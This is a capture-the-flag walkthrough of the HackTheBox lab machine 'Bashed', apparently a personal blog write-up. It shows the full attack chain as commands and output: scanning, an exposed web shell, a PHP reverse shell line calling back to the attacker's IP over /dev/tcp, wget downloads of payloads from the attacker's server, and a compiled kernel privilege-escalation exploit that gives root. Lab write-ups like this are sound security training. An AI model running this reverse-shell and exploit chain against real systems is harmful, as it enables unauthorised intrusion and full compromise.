Bashed Writeup

Introduction :
Bashed is an easy Linux box that was released back in December 2017
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β nmap -sC -sV 10.10.10.68
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-21 10:34 CET
Nmap scan report for 10.10.10.68
Host is up (0.073s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexels Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.27 seconds
Part 2 : Getting User Access
We see that the box has it's 80th port opened. We will run the dirb command to list the directories onto the webserver.
Ξ» nihilist [ 10.10.14.48/23 ] [~] β dirb http://10.10.10.68/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Nov 21 10:44:45 2019
URL_BASE: http://10.10.10.68/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.68/ ----
==> DIRECTORY: http://10.10.10.68/css/
==> DIRECTORY: http://10.10.10.68/dev/
Dirbuster found the /dev directory , let's browse to it to see what it contains.

We navigate to the phpbash.php page and we are greeted by a shell session that has the user privileges.

And that's how you get the User flag ! Now we will try to spawn a reverse shell to see if we can escalate privileges.
Part 3 : Getting Root Access
We will first off all upload a reverse shell written in php, in order to attempt to send a reverse shell connection to our machine.
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β nano rev.php
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β cat rev.php
& /dev/tcp/10.10.14.48/9001 0>&1'");
?>
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
We will be using the wget command on the phpbash shell in order to download our reverse php shell named rev.php
www-data@bashed
:/home/arrexel# wget http://10.10.14.48/rev.php
--2019-11-21 02:34:48-- http://10.10.14.48/rev.php
Connecting to 10.10.14.48:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75 [application/octet-stream]
rev.php: Permission denied
Cannot write to 'rev.php' (Success).
www-data@bashed:/home/arrexel# ls
user.txt
we need to download the reverse php shell into a directory where we have the writing rights.
www-data@bashed:/home/arrexel# cd /var/www/html
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.48/rev.php
--2019-11-21 02:35:39-- http://10.10.14.48/rev.php
Connecting to 10.10.14.48:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75 [application/octet-stream]
Saving to: 'rev.php'
0K 100% 8.89M=0s
2019-11-21 02:35:39 (8.89 MB/s) - 'rev.php' saved [75/75]
www-data@bashed:/var/www/html/uploads# ls
index.html
rev.php
Let's browse to our reverse shell file and We will be using the nc command with the -lvnp flags in order to catch the incoming reverse shell connection at our 9001 port.
Terminal 1:
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β nc -lvnp 9001
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bashed] β curl -vsk http://10.10.10.68/uploads/rev.php
* Trying 10.10.10.68:80...
* TCP_NODELAY set
* Connected to 10.10.10.68 (10.10.10.68) port 80 (#0)
> GET /uploads/rev.php HTTP/1.1
> Host: 10.10.10.68
> User-Agent: curl/7.67.0
> Accept: */*
>
Terminal 1:
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β nc -lvnp 9001
Connection from 10.10.10.68:44622
bash: cannot set terminal process group (753): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/uploads$
We have been able to get our reverse shell ! we are logged in as www-data.
www-data@bashed:/var/www/html/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
running the sudo command with the -l flag we see that the scriptmanager script can be run as root without any password.
www-data@bashed:/var/www/html/uploads$ uname -a
uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
running the uname command with the -a flag we see that the machine is running an outdated kernel version (4.4) we run a quick searchsploit command to try to find out local exploits for us to use.
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bashed] β searchsploit kernel 4.4
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Linux Kernel 2.4.4 < 2.4.37.4 / 2.6.0 < 2.6.30.4 - 'Sendpage' Local Privil | exploits/linux/local/19933.rb
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/ | exploits/linux_x86/local/9542.c
Linux Kernel 3.10/3.18 /4.4 - Netfilter IPT_SO_SET_REPLACE Memory Corrupti | exploits/linux/dos/39545.txt
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasp | exploits/linux/local/40759.rb
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Poin | exploits/linux/dos/46529.c
Linux Kernel 4.4 - 'rtnetlink' Stack Memory Disclosure | exploits/linux/local/46006.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Conditio | exploits/linux_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC) | exploits/linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation | exploits/linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of- | exploits/linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' | exploits/linux/local/47170.c
Linux Kernel 4.4.1 - REFCOUNT Overflow Use-After-Free in Keyrings Local Pr | exploits/linux/local/39277.c
Linux Kernel 4.4.1 - REFCOUNT Overflow Use-After-Free in Keyrings Local Pr | exploits/linux/local/40003.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Pr | exploits/linux/local/39772.txt
Linux Kernel < 3.4.5 (Android 4.2.2/4.4 ARM) - Local Privilege Escalation | exploits/arm/local/31574.c
**Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | exploits/linux/local/44298.c**
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Loc | exploits/linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privileg | exploits/linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zor | exploits/linux/local/47169.c
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Seems like the exploit nΒ°44298 is a good candidate, we first locate it and then copy it to our current directory
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bashed] β locate 44298.c
/home/nihilist/_HTB/Bashed/44298.c
/usr/share/exploitdb/exploits/linux/local/44298.c
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bashed] β cp /usr/share/exploitdb/exploits/linux/local/44298.c .
Now that we have the exploit written in C, we are going to use the gcc command compile the script into an executable binary
Ξ» nihilist [ 10.10.14.48/23 ] [~/_HTB/Bashed] β gcc -o 44298 -m64 44298.c
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β ls
44298 44298.c progress.graphml rev.php
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bashed] β python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Back to our reverse shell connection as www-data, we will use the wget command once again to download our executable named 44298.
www-data@bashed:/var/www/html/uploads$ wget http://10.10.14.48/44298
wget http://10.10.14.48/44298
--2019-11-21 02:54:01-- http://10.10.14.48/44298
Connecting to 10.10.14.48:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17872 (17K) [application/octet-stream]
Saving to: '44298'
0K .......... ....... 100% 206K=0.08s
2019-11-21 02:54:02 (206 KB/s) - '44298' saved [17872/17872]
let's execute our binary file and see if we can escalate privileges.
www-data@bashed:/var/www/html/uploads$ ./44298
./44298
bash: ./44298: Permission denied
We need to change permissions on our binary in order to execute it using the chmod command.
www-data@bashed:/var/www/html/uploads$ chmod 775 44298
chmod 775 44298
www-data@bashed:/var/www/html/uploads$ ./44298
./44298
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cat /root/root.txt
ccXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! Our binary exploit gave us an escalation of privileges, therefore we have been able to print out the root flag.

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS